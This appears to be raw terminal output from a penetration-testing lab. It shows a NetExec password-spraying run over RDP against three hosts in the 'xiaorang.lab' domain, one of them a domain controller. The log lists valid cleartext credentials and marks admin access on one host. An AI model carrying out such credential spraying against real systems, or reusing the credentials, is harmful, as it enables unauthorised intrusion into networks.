 RDP 172.22.15.18 3389 XR-CA [*] Windows 10 or Windows Server 2016 Build 14393 (name:XR-CA) (domain:xiaorang.lab) (nla:False)
RDP 172.22.15.13 3389 XR-DC01 [*] Windows 10 or Windows Server 2016 Build 14393 (name:XR-DC01) (domain:xiaorang.lab) (nla:False)
RDP 172.22.15.35 3389 XR-0687 [+] xiaorang.lab\lixiuying:winniethepooh (Pwn3d!)
Running nxc against 3 targets 0% -:--:-- ... OK
RDP 172.22.15.35 3389 XR-0687 [-] xiaorang.lab\huachunmei:winniethepooh (STATUS_LOGON_FAILURE)
Running nxc against 3 targets 0% -:--:-- ... OK
RDP 172.22.15.35 3389 XR-0687 [-] xiaorang.lab\administrator:winniethepooh (STATUS_LOGON_FAILURE)
Running nxc against 3 targets 0% -:--:-- ... OK
RDP 172.22.15.35 3389 XR-0687 [+] xiaorang.lab\huachunmei:1qaz2wsx (Pwn3d!)
Running nxc against 3 targets 0% -:--:-- ... OK
RDP 172.22.15.35 3389 XR-0687 [-] xiaorang.lab\administrator:1qaz2wsx (STATUS_LOGON_FAILURE)
Running nxc against 3 targets 33% -:--:-- ... OK
RDP 172.22.15.18 3389 XR-CA [+] xiaorang.lab\lixiuying:winniethepooh
Running nxc against 3 targets 33% -:--:-- ... OK
RDP 172.22.15.18 3389 XR-CA [-] xiaorang.lab\huachunmei:winniethepooh (STATUS_LOGON_FAILURE)
Running nxc against 3 targets 33% -:--:-- ... OK
RDP 172.22.15.18 3389 XR-CA [-] xiaorang.lab\administrator:winniethepooh (STATUS_LOGON_FAILURE)
Running nxc against 3 targets 33% -:--:-- ... OK
RDP 172.22.15.18 3389 XR-CA [-] xiaorang.lab\lixiuying:1qaz2wsx (STATUS_LOGON_FAILURE)
Running nxc against 3 targets 33% -:--:-- ... OK
RDP 172.22.15.18 3389 XR-CA [+] xiaorang.lab\huachunmei:1qaz2wsx
Running nxc against 3 targets 33% -:--:-- ... OK
RDP 172.22.15.18 3389 XR-CA [-] xiaorang.lab\administrator:1qaz2wsx (STATUS_LOGON_FAILURE)
Running nxc against 3 targets 67% 0:00:04 ... OK
RDP 172.22.15.13 3389 XR-DC01 [+] xiaorang.lab\lixiuying:winniethepooh
Running nxc against 3 targets 67% 0:00:04 ... OK
RDP 172.22.15.13 3389 XR-DC01 [-] xiaorang.lab\huachunmei:winniethepooh (STATUS_LOGON_FAILURE)
Running nxc against 3 targets 67% 0:00:04 ... OK
RDP 172.22.15.13 3389 XR-DC01 [-] xiaorang.lab\administrator:winniethepooh (STATUS_LOGON_FAILURE)
Running nxc against 3 targets 67% 0:00:04 ... OK
RDP 172.22.15.13 3389 XR-DC01 [-] xiaorang.lab\lixiuying:1qaz2wsx (STATUS_LOGON_FAILURE)
Running nxc against 3 targets 67% 0:00:04 ... OK
RDP 172.22.15.13 3389 XR-DC01 [+] xiaorang.lab\huachunmei:1qaz2wsx
Running nxc against 3 targets 67% 0:00:04 ... OK
RDP 172.22.15.13 3389 XR-DC01 [-] xiaorang.lab\administrator:1qaz2wsx (STATUS_LOGON_FAILURE)
Running nxc against 3 targets 100% 0:00:00
x1nri@X1NRI: ~/pentest